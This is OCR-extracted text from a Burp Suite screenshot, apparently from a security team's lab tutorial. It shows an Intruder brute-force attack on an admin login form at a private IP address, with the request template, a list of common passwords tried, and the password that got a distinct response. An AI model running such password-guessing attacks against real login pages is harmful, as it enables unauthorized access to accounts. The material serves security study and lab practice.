 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /login.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x
Accept: text/html,application/xhtml+x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/
Content-Type: application/x-www-form-
Content-Length: 30
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§123456§
Add §
Clear §
Auto §
Refresh
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length ▼ Comment
254 happy 302 718
0 302 557
45 !~!1 302 557
75 00000 302 557
1 000000 302 557
164 007007 302 557
51 0123456 302 557
158 100200 302 557
181 111 302 557
35 112233 302 557
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=happy
? < + > Type a search term 0 matches
Finished
? < + > Type a search term 0 matches
Gcow安全团队
1 payload position
Length: 451